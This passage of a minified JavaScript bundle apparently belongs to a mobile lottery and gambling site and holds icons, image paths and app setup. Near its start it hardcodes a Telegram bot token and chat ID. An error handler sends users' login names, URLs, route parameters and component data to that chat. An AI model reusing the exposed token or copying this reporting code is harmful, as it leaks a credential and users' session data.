<code>${t}</code>`,$e=e=>e.reduce((e,t)=>[...e,Xe(t)?JSON.stringify(t,null,1):t],[]).join(Ze()).replace(/<[^>]*>/g,""),et=()=>{const{store:e}=window;if(!e)return{};const{loginName:t}=window.store.state.user;return{t:window.buildInfo.t,url:location.href,size:window.innerWidth+"x"+window.innerHeight,...t?{name:t}:{},UA:navigator.userAgent}},tt=e=>!Xe(e)||Array.isArray(e)?(console.warn("[check obj]",e),[]):Object.entries(e).reduce((e,[t,n])=>[...e,qe(t,n)],[]),nt=e=>{const t=[...tt(et()),qe("TEXT",$e(e)||"empty")].join(Ze());return t},at=()=>({BOT_TOKEN:"7024119240:AAGBejkbCuuxzzBYTfw1pFeAMWN4uQe6g1Y",CHAT_ID:"-4102224390"});async function it(...e){try{const{BOT_TOKEN:t,CHAT_ID:n}=at(),a=`https://api.telegram.org/bot${t}/sendMessage`,i=nt(e),r=`${a}?chat_id=${n}&parse_mode=html&text=${encodeURIComponent(i)}`,o=await fetch(r);if(o.status>200){const e={response:await o.json()};throw e}}catch(t){if(t&&!t.response)return void console.log(" tg/error: ",t);const{ok:e,error_code:n,description:a}=t.response||{};if(e)return void console.log(" tg/error but ok ",Object.entries(t));switch(n){case 400:case 429:console.log(" -> tg_error_msg: ",n,a);break;default:console.log(" tg_error_msg: ",t.name,t.message,"\n",t);break}}}window.sendTelegramSession=function(...e){try{const[t]=e||[];if(sessionStorage.getItem(t))return;return sessionStorage.setItem(t,"1"),it(...e)}catch(t){console.error(" [sendTelegramSession] error ",t)}};var rt=it,ot=(n(74490),n(26411),function(){var e=this,t=e._self._c;return t("svg",{staticClass:"icon TCIcon",attrs:{"aria-hidden":"true"},on:{click:function(t){return e.$emit("click")}}},[t("use",{attrs:{href:"#"+e.v,"xlink:href":"#"+e.v}})])}),st=[],ct={props:{v:{type:String,default:"",validator(e){if("string"!==typeof e||0!==e.length){if(!e.startsWith("icon-"))throw new TypeError('屬性 v 格式錯誤，必須以 "icon-" 開頭');return!0}}}}},ut=ct,lt=(0,p.A)(ut,ot,st,!1,null,"3d22b0aa",null),gt=lt.exports;a.Ay.component("Icon",gt);const dt=e=>e.keys().map(e),pt=n(48202);dt(pt);n(5339);var At=n(34642),mt=(n(11086),n(91943)),ft=(n(81388),n(68139)),ht=(n(84752),n(7967)),St=(n(16803),n(78553)),Ct=(n(97772),n(72455)),bt=(n(72531),n(62252)),wt=(n(68883),n(9434)),yt=(n(20202),n(77349)),Tt=(n(52541),n(47163)),It=(n(55572),n(8427)),Et=(n(18772),n(8482)),Bt=(n(29739),n(41673)),vt=(n(52620),n(73011)),kt=(n(69013),n(42184)),Nt=(n(93707),n(81680)),Rt=(n(20266),n(73061)),Dt=(n(99912),n(56199)),xt=(n(45106),n(85622));a.Ay.use(xt.A),a.Ay.use(Dt.A),a.Ay.use(Rt.A),a.Ay.use(Nt.A),a.Ay.use(kt.A),a.Ay.use(vt.A),a.Ay.use(Bt.A),a.Ay.use(Et.A),a.Ay.use(It.A),a.Ay.use(Tt.A),a.Ay.use(yt.A),a.Ay.use(wt.A),a.Ay.use(bt.A),a.Ay.use(Ct.A),a.Ay.use(St.A),a.Ay.use(ht.A),a.Ay.use(ft.A),a.Ay.use(mt.A),a.Ay.use(At.A);const Ft=e=>{const{title:t,message:n}=e;return[t,n]};Bt.A.msgBox=e=>{const t=typeof e&&"function"===e.beforeClose,[n,a]=Ft(e);return(0,Bt.A)({...e,title:n,message:a,className:e.className||"dialog dialog-text",confirmButtonText:"确定",cancelButtonText:"取消",showConfirmButton:e.showConfirmButton,showCancelButton:e.showCancelButton,closeOnPopstate:!1,beforeClose(n,a){t?e.beforeClose(n,a):a()}})},Bt.A.warn=function(e,t="",n={}){const a={showConfirmButton:!0,showCancelButton:!1},i=e=>{const t="icon_warning";return`${e} ${n.msgPoto?t:""}`};return t?Bt.A.msgBox({title:e,message:t,className:i("dialog-warn-has-sub"),...a}):Bt.A.msgBox({message:e,className:i("dialog-warn"),...a})},Ct.A.html=(e,t)=>new Promise(n=>{Ct.A.loading({message:e,type:"html",className:"van-toast--text",...t,onClose(){n("onClose")}})}),window.Dialog=Bt.A,window.Toast=Ct.A;const Mt=n(91754);Mt.keys().forEach(e=>{const t=Mt(e),n=e.replace(/^\.\//,"").replace(/\.\w+$/,"");a.Ay.component(n,t.default||t)});var _t=n(85592),Pt=n(60022),Ot=n(14347),Lt=n(3302);a.Ay.config.errorHandler=async(e,t,n)=>{console.error(e,e&&e.stack);try{const{name:a,fullPath:i,meta:r,query:o,params:s}=t.$route,{types:c,...u}=t.$data;rt(n,e&&e.toString(),{route:{name:a,fullPath:i,meta:r,query:o,params:s},data:{...u},stack:e?e.stack:""})}catch(e){console.error("[errorHandler]: ",e)}},addEventListener("resize",Ve),document.addEventListener("touchstart",function(e){},!1);let Gt=null;async function Ut(){await jt(),window._vm=new a.Ay({i18n:w.Ru,el:"#app",watch:{$route(e,t){if(this.$store.state.site.verify>5){b.A.state.site.alreadyGetFirst=!1;const e=[window.MainApp.AjaxGetSiteInitData(Pt.L,!0)];this.$loginName&&e.push(b.A.dispatch("CheckHasChatRoom",this.$loginName));const t=zt();Promise.all(e).then(()=>{Wt(t),this.$store.state.site.alreadyGetFirst=!0})}}},created(){const e=location.pathname.toLowerCase();if("/"===e)return;const t=Gt.length;for(let n=0;n<t;n++){const t=Gt[n].path.toLowerCase().split("/")[1];if(t&&e.indexOf(t)>-1){console.error(" YOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO "),this.BeforEnter({matched:[Gt[n]]});break}}},methods:Pt.A,render:e=>e(C),router:window.router,store:b.A}).$mount("#app")}function Ht(){Object.assign(window,{buildInfo:{t:"2026-01-16T06:02:19.799Z"}||{t:"dev"},sendTelegram:rt,store:b.A,_fetch:_t.A,bus:Ot.jJ,MainApp:Pt.A,YDB:null,countDownRecord:0,isNowPage:!0,isJsCheck:!1,jsVersion:"",howl:{}}),Q(),Object.assign(window,{__IS_TP_MODE__:(0,Lt.nx)(),__IS_TP_DEMO_SITE__:(0,Lt.sA)()})}async function jt(){Ve(),Ht(),await b.A.dispatch("MeeLineMentor/Init",a.Ay),a.Ay.use(y.Ay),a.Ay.use(E()),a.Ay.use(v()),a.Ay.use(N),a.Ay.mixin(X.S),a.Ay.mixin(ae);let e="";const t=["login","regist","lottery","withdraw","service","normalPayBank","onlinePay","aliPayOffline","qqPayOffline","wechatOffline","baiduOffline","jdpayOffline","unionpayOffline","layerBox","onlineThird","onlineThirdFormPage","prePay"];b.A.dispatch("InitializeSiteState"),b.A.commit("INITIALIZE_USER_STATE"),await Promise.all([window.__IS_TP_MODE__?(0,Lt.ZU)():null,b.A.dispatch("FrontSkinSetting").catch(e=>e),b.A.dispatch("InitialLanguage",{useLocalStorage:!1}),b.A.dispatch("MobileSettingAction").catch(e=>e)]),new(D())(".ucInput").on("success",e=>{});const i=3===b.A.state.site.optionStates.typeOfSite;window.__IS_TP_MODE__?(Gt=await Promise.all([n.e(4807),n.e(6582),n.e(8059),n.e(307),n.e(1391),n.e(9089),n.e(6565)]).then(n.bind(n,76565)),window.$router_config_type="thirdCpRoute"):i?(Gt=await Promise.all([n.e(4807),n.e(6582),n.e(8059),n.e(307),n.e(1391),n.e(9089),n.e(6680)]).then(n.bind(n,16680)),window.$router_config_type="fkRoutes"):(Gt=await Promise.all([n.e(4807),n.e(6582),n.e(8059),n.e(307),n.e(1391),n.e(9089),n.e(5363)]).then(n.bind(n,95363)),window.$router_config_type="index"),Gt=Gt.default||Gt;const r=T(Gt);window.router=r,r.beforeEach(async(e,t,n)=>{"彩种"!==e.name&&(document.body.scrollTop=0),b.A.dispatch("SetTurning",!0);const a=await window.MainApp.BeforEnter(e).catch(e=>{console.warn(" [BeforEnter/err] ",e),b.A.dispatch("SetTurning",!1)});if(!1===a)return n(a);(0,Qe.Kx)(e,t,n)}),r.afterEach(n=>{a.Ay.nextTick(()=>{b.A.state.user.geeObj&&b.A.state.user.geeObj.destroy(),(0,s.customTitle)(n)}),b.A.commit("site.changeVerify",!0),window.layer.closeAll(),sessionStorage.setItem("verify",b.A.state.site.verify),b.A.dispatch("SetTurning",!1),(0,s.IsParmReady)(e)&&(clearInterval(e),window.isJsCheck=!1,window.countDownRecord=0),e=setInterval(function(){var e;if(!window.isNowPage)return;const{jsH5Version:n=""}=null!==(e=Yt())&&void 0!==e?e:{};if(""===window.jsVersion&&n&&(window.jsVersion=n),window.countDownRecord++,window.countDownRecord>=60){const e=zt();window.MainApp.AjaxGetSiteInitData([],!0).then(()=>{Wt(e)}),window.isJsCheck=!0,window.countDownRecord=0}window.isJsCheck&&!t.includes(r.currentRoute.name)&&window.jsVersion&&n&&window.jsVersion!==n&&(window.isJsCheck=!1,location.reload(!0))},1e3)})}function Yt(){const e=localStorage.getItem("site.config");return(0,s.IsParmReady)(e)?JSON.parse(e):null}function zt(){var e;const t=(null===(e=b.A.state.site.config.floatService)||void 0===e?void 0:e.length)||0;return t}function Wt(e){const t=zt();if(e>1&&t<=1||e<=1&&t>1){const e=document.querySelector(".helpBtn");e&&(e.classList.remove("right"),e.classList.remove("active")),b.A.state.site.isAssistActive=!1}}Ut()},33360:function(e,t,n){"use strict";e.exports=n.p+"static/img/df03ae79966054a8.8dc016b2.jpg"},33471:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_Benz_01.8c1c5b71.png"},33485:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank31.edc820dd.png"},33555:function(e){"use strict";e.exports="[data-uri]"},33585:function(e){"use strict";e.exports="[data-uri]"},33697:function(e,t,n){"use strict";e.exports=n.p+"static/img/lobby_bg03.df3b4a4d.png"},33807:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-icon_chat",use:"icon-icon_chat-usage",viewBox:"0 0 1280 1280",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280 1280" id="icon-icon_chat"><g fill="currentColor"><path d="M1155 1176c-44-12-86-26-94-30-8-5-67-10-130-10-105-1-122-4-176-29-55-26-115-71-115-88 0-4 20-12 45-18 40-10 47-9 81 14 47 32 89 39 191 31 65-5 90-3 113 9 40 21 41 20 34-23-5-31-1-46 20-76 49-72 43-147-15-205l-29-29 18-43 18-42 42 37c59 53 82 107 82 190 0 55-5 78-27 118l-27 50 27 80c16 44 27 82 25 83s-39-7-83-19z" /><path d="M43 998c85-211 89-229 49-291-43-68-55-123-50-224 5-107 34-170 112-249 96-96 227-145 386-145 160 0 287 49 386 147 92 90 129 199 112 327-31 233-297 399-576 359-76-11-83-10-142 14-67 27-234 74-264 74-10 0-16-5-13-12zm265-184l44-24 95 17c80 14 105 15 166 5 92-16 164-49 221-102 145-133 125-332-44-440-215-138-539-63-625 144-32 77-10 203 47 263 19 20 20 31 15 98-5 74-5 76 16 69 12-3 42-17 65-30z" /><path d="M322 558c-7-7-12-26-12-43 0-39 16-55 55-55 17 0 36 5 43 12s12 26 12 43c0 39-16 55-55 55-17 0-36-5-43-12zM497 552c-19-21-21-45-7-73 8-14 21-19 50-19 41 0 60 18 60 58 0 46-71 69-103 34zM672 558c-16-16-16-70 0-86 7-7 26-12 43-12 39 0 55 16 55 55s-16 55-55 55c-17 0-36-5-43-12z" /></g></symbol>'});o().add(s);t["default"]=s},33843:function(e,t,n){"use strict";e.exports=n.p+"static/img/02c5f9ba752fdfcf.08a1bce7.jpg"},34007:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank28.14f58feb.png"},34115:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-safariTool",use:"icon-safariTool-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" class="icon flat-line" id="icon-safariTool"><polyline id="icon-safariTool_primary" points="9 6 12 3 15 6" style="fill: none; stroke: currentColor; stroke-linecap: round; stroke-linejoin: round; stroke-width: 2;" /><line id="icon-safariTool_primary-2" data-name="primary" x1="12" y1="3" x2="12" y2="17" style="fill: none; stroke: currentColor; stroke-linecap: round; stroke-linejoin: round; stroke-width: 2;" /><path id="icon-safariTool_primary-3" data-name="primary" d="M16,10h3a1,1,0,0,1,1,1v9a1,1,0,0,1-1,1H5a1,1,0,0,1-1-1V11a1,1,0,0,1,1-1H8" style="fill: none; stroke: currentColor; stroke-linecap: round; stroke-linejoin: round; stroke-width: 2;" /></symbol>'});o().add(s);t["default"]=s},34555:function(e,t,n){"use strict";e.exports=n.p+"static/img/6f1e9c6698d41c02.9798e3eb.jpg"},34618:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_fz_01.21fb840c.png"},34654:function(e,t,n){"use strict";e.exports=n.p+"static/img/CTB.7e50bb3c.png"},34863:function(e,t,n){"use strict";n.r(t),n.d(t,{ACTIVITY_INIT:function(){return a},GETDAYBTN:function(){return r},GETGROWTHBTN:function(){return i}});const a="activityInit",i="getGrowthBtn",r="getDayBtn"},35063:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_forest.4092f766.png"},35151:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_sicbo.18151a24.png"},35188:function(e){"use strict";e.exports="[data-uri]"},35273:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_kpniu.a9a90693.png"},35315:function(e,t,n){"use strict";e.exports=n.p+"static/img/JXGZYZCZ.8bd20190.png"},35449:function(e){"use strict";e.exports="[data-uri]"},35471:function(e,t,n){"use strict";e.exports=n.p+"static/img/DING.3d8aefa3.png"},35546:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-37.b2a77927.png"},35681:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_trend2.e14ad134.svg"},35898:function(e,t,n){"use strict";e.exports=n.p+"static/img/2bba7e78591a9278.b8255c3f.jpg"},35995:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-10.3a3b262b.png"},36004:function(e,t,n){"use strict";e.exports=n.p+"static/img/test.847dad9f.png"},36081:function(e){"use strict";e.exports="[data-uri]"},36099:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-loading",use:"icon-loading-usage",viewBox:"0 0 100 100",content:'<symbol class="prefix__svgLoad" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="icon-loading"><g fill="currentColor"><path fill="none" class="prefix__bk" d="M0 0h100v100H0z" /><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.0833s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.1666s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.25s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.333s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.4167s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(180 50 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.5s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.584s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.6666s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.75s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.834s" repeatCount="indefinite"></animate></rect><rect x="46.5" y="40" width="7" height="20" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="0.9166s" repeatCount="indefinite"></animate></rect></g></symbol>'});o().add(s);t["default"]=s},36111:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOLY.6bb89770.png"},36144:function(e,t,n){"use strict";n.d(t,{D:function(){return u},r:function(){return l}});n(44114);var a=n(52112),i=n(42450),r=n(15714),o=n(905);const s=()=>[(0,o.$t)("confirm")],c=()=>[s(),(0,o.$t)("cancel")];function u(e,t){var n;r.A.dispatch("SetTurning",!1);const c={HALL:(0,o.$t)("notFoundHall"),CHESS:(0,o.$t)("notFoundChess")};return e=null!==(n=c[e])&&void 0!==n?n:(0,o.$t)("notFoundCR"),e&&(0,a.Kg)(t)?window.layer.url(e,t):window.layer.confirm(e,s(),function(){t?t():(0,i.closeLottery)()},"",function(){r.A.state.site.ltColseLayer=!1},"",function(){r.A.state.site.ltColseLayer=!0})}function l(e,t=null,n){const a=e=>n?n(e):window.router.push(e),i=e=>{const t="/userCenter/setSafePwd";let n="";return n=""===e?t:e.startsWith("?Q=")?t+e:e,n},s=()=>{const t=i(e);a(t)};window.layer.confirm((0,o.$t)("safePasswordNotSet"),c(),s,()=>t&&a(t)),r.A.dispatch("SetTurning",!1)}},36197:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZJNX.1c083ed6.png"},36205:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_soccer.a3348107.png"},36258:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity1.9b92b7f2.png"},36308:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_paijiu_01.5a66048f.png"},36394:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-20.a948c388.png"},36654:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-4.6ae57111.png"},36824:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-goal",use:"icon-goal-usage",viewBox:"0 0 2710 1140",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2710 1140" preserveAspectRatio="xMidYMid meet" id="icon-goal"><path d="M0 1033c0-59 7-306 15-548L30 23V0h1329l1335 18c2 9 8 266 12 570l6 553-33-3c-33-3-34-5-37-50-3-40-6-48-23-48-15 0-19 7-19 35 0 19-4 35-10 35-5 0-10-16-10-35v-35h-120v35c0 19-4 35-10 35-5 0-10-16-10-35v-35h-130v35c0 19-4 35-10 35-5 0-10-16-10-35v-35h-120v35c0 19-4 35-10 35-5 0-10-16-10-35v-35h-130v40c0 22-4 40-10 40-5 0-10-18-10-40v-40h-120v40c0 22-4 40-10 40-5 0-10-18-10-40v-40h-130v40c0 22-4 40-10 40-5 0-10-18-10-40v-40h-120v40c0 22-4 40-10 40-5 0-10-18-10-40v-40h-130v40c0 22-4 40-10 40-5 0-10-18-10-40v-40h-120v40c0 22-4 40-10 40-5 0-10-18-10-40v-40h-130v40c0 22-4 40-10 40-5 0-10-18-10-40v-40h-120v40c0 22-4 40-10 40-5 0-10-18-10-40v-40H860v40c0 22-4 40-10 40-5 0-10-18-10-40v-40H720v40c0 22-4 40-10 40-5 0-10-18-10-40v-40H570v35c0 19-4 35-10 35-5 0-10-16-10-35v-35H430v35c0 19-4 35-10 35-5 0-10-16-10-35v-35H280v35c0 19-4 35-10 35-5 0-10-16-10-35v-35H140v35c0 19-4 35-10 35-5 0-10-16-10-35 0-30-3-35-24-35-23 0-25 5-28 48-3 45-4 47-35 50l-33 3v-108zm120-73c0-57-1-60-25-60s-25 3-25 60 1 60 25 60 25-3 25-60zm140 0v-60H140v120h120v-60zm150 0v-60H280v120h130v-60zm140 0v-60H430v120h120v-60zm150 0v-60H570v120h130v-60zm140 0v-60H720v120h120v-60zm150 0v-60H860v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm60 0c0-53-2-60-20-60s-20 7-20 60 2 60 20 60 20-7 20-60zM120 815c0-57-2-65-19-65-19 0-31 39-31 103 0 22 4 27 25 27 24 0 25-2 25-65zm140 0v-65H140v130h120v-65zm150 0v-65H280v130h130v-65zm140 0v-65H430v130h120v-65zm150 0v-65H570v130h130v-65zm140 0v-65H720v130h120v-65zm150 0v-65H860v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm60 0c0-58-2-65-20-65s-20 7-20 65 2 65 20 65 20-7 20-65zM120 670c0-53-2-60-20-60s-20 7-20 60 2 60 20 60 20-7 20-60zm140 0v-60H140v120h120v-60zm150 0v-60H280v120h130v-60zm140 0v-60H430v120h120v-60zm150 0v-60H570v120h130v-60zm140 0v-60H720v120h120v-60zm150 0v-60H860v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm60 0c0-53-2-60-20-60s-20 7-20 60 2 60 20 60 20-7 20-60zM120 525c0-49-3-65-14-65-19 0-26 22-26 81 0 42 3 49 20 49 18 0 20-7 20-65zm140 0v-65H140v130h120v-65zm150 0v-65H280v130h130v-65zm140 0v-65H430v130h120v-65zm150 0v-65H570v130h130v-65zm140 0v-65H720v130h120v-65zm150 0v-65H860v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm56 49c-3-9-6-38-6-65 0-37-4-49-15-49-12 0-15 14-15 65 0 59 2 65 21 65 15 0 19-4 15-16zM120 380c0-47-3-60-15-60s-15 13-15 60 3 60 15 60 15-13 15-60zm140 0v-60H140v120h120v-60zm150 0v-60H280v120h130v-60zm140 0v-60H430v120h120v-60zm150 0v-60H570v120h130v-60zm140 0v-60H720v120h120v-60zm150 0v-60H860v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm150 0v-60h-130v120h130v-60zm140 0v-60h-120v120h120v-60zm50 0c0-47-3-60-15-60s-15 13-15 60 3 60 15 60 15-13 15-60zM120 235c0-51-3-65-15-65s-15 14-15 65 3 65 15 65 15-14 15-65zm140 0v-65H140v130h120v-65zm150 0v-65H280v130h130v-65zm140 0v-65H430v130h120v-65zm150 0v-65H570v130h130v-65zm140 0v-65H720v130h120v-65zm150 0v-65H860v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm150 0v-65h-130v130h130v-65zm140 0v-65h-120v130h120v-65zm50 0c0-51-3-65-15-65s-15 14-15 65 3 65 15 65 15-14 15-65zM120 105c0-25-4-45-10-45-5 0-10 20-10 45s5 45 10 45c6 0 10-20 10-45zm140 0V60H140v90h120v-45zm150 0V60H280v90h130v-45zm140 0V60H430v90h120v-45zm150 0V60H570v90h130v-45zm140 0V60H720v90h120v-45zm150 0V60H860v90h130v-45zm140 0V60h-120v90h120v-45zm150 0V60h-130v90h130v-45zm140 0V60h-120v90h120v-45zm150 0V60h-130v90h130v-45zm140 0V60h-120v90h120v-45zm150 0V60h-130v90h130v-45zm140 0V60h-120v90h120v-45zm150 0V60h-130v90h130v-45zm140 0V60h-120v90h120v-45zm150 0V60h-130v90h130v-45zm140 0V60h-120v90h120v-45zm50 0c0-33-4-45-15-45s-15 12-15 45 4 45 15 45 15-12 15-45z" fill="#598c96" /><path d="M0 1033c0-59 7-306 15-548L30 23V0h1329l1335 18c2 9 8 266 12 570l6 553-33-3-34-3-1-90-8-395-6-447V60H102l-6 93c-3 50-8 173-11 272L74 812l-8 265c-1 58-1 58-33 61l-33 3v-108z" fill="#9fb3b6" /><path d="M0 1033c0-59 7-306 15-548L30 23V0h1329l1335 18c2 9 8 266 12 570l6 553-33-3-34-3-2-205-13-827V60H102l-6 93c-4 50-9 169-11 262L75 730l-8 275-2 130-32 3-33 3v-108z" fill="#cbcbcb" /></symbol>'});o().add(s);t["default"]=s},37009:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-fire",use:"icon-fire-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-fire"><g clip-path="url(#icon-fire_clip0_589_37755)"><path d="M24 0H0V24H24V0Z" fill="currentColor" fill-opacity="0.01" /><path d="M12 22C16.1173 22 19.4999 18.7371 19.4999 14.5491C19.4999 13.5209 19.4476 12.4187 18.8778 10.7058C18.3079 8.9929 18.1931 8.7718 17.5905 7.71395C17.333 9.8727 15.9555 10.7724 15.6055 11.0413C15.6055 10.7615 14.7722 7.66795 13.5088 5.81695C12.2685 4 10.5817 2.80796 9.59265 2C9.59265 3.53489 9.16095 5.81695 8.5427 6.9797C7.92445 8.14245 7.80835 8.1848 7.0361 9.0501C6.2639 9.9154 5.90945 10.1826 5.2637 11.2325C4.61798 12.2825 4.5 13.6809 4.5 14.7091C4.5 18.8971 7.88265 22 12 22Z" fill="currentColor" /></g><defs><clipPath id="icon-fire_clip0_589_37755"><rect width="24" height="24" fill="currentColor" /></clipPath></defs></symbol>'});o().add(s);t["default"]=s},37038:function(e,t,n){"use strict";e.exports=n.p+"static/img/JIANGSU.a5016d9f.png"},37246:function(e,t,n){"use strict";e.exports=n.p+"static/img/TAB.faf0cb36.png"},37459:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank59.08476ee1.png"},37494:function(e,t,n){"use strict";e.exports=n.p+"static/img/SPDBANK.a7aeedb1.png"},37624:function(e,t,n){"use strict";n.d(t,{A:function(){return r}});n(33110),n(58335),n(64979);function a(e){return btoa(encodeURIComponent(e))}function i(e){return decodeURIComponent(atob(e))}class r{constructor(e,t="",n={}){if("string"!==typeof e)throw new Error("Storage constructor param must have [key]");this.key=e,this.defaultValue=t,this.options={encode:!1,...n}}load(){try{const e=localStorage.getItem(this.key);return null===e||""===e?this.defaultValue:JSON.parse(this.options.encode?i(e):e)}catch(e){return this.defaultValue}}save(e){const t=JSON.stringify(e),n=this.options.encode?a(t):t;localStorage.setItem(this.key,n)}clear(){localStorage.removeItem(this.key)}}},37836:function(e){"use strict";e.exports="[data-uri]"},37890:function(e,t,n){"use strict";e.exports=n.p+"static/img/04e2a5a3180d382a.d682adf9.jpg"},37988:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return g}});var a=function(){var e=this,t=e._self._c;return t("div",{staticClass:"TCScrollList"},[t("div",{directives:[{name:"pt",rawName:"v-pt"}],ref:"fixedHeader",staticClass:"fixed_header"},[e._t("header")],2),t("VanList",{staticClass:"scrollList scroll_wrapper",attrs:{finished:e.isFinished,offset:"100"},on:{load:e.onLoad},scopedSlots:e._u([{key:"loading",fn:function(){return[t("ListLoading",{attrs:{"is-show":e.isLoading}})]},proxy:!0},{key:"finished",fn:function(){return[e.hasData||e.isLoading?t("div",[e._v(e._s(e.finishedText))]):t("TCNoRecord")]},proxy:!0}]),model:{value:e.isLoading,callback:function(t){e.isLoading=t},expression:"isLoading"}},[e._t("list")],2)],1)},i=[],r=n(84112),o=n(72661),s={name:"TCScrollList",components:{ListLoading:r.A},props:{value:{type:Boolean,default:!1},finished:{type:Boolean,default:!1},finishedText:{type:String,default:"已显示全部纪录"},list:{type:Array,default:()=>[]},onFetch:{type:Function,default:null},resultKey:{type:String,default:null},params:{type:Object,default:()=>({})},showErrorMsg:{type:Boolean,default:!0}},data:()=>({}),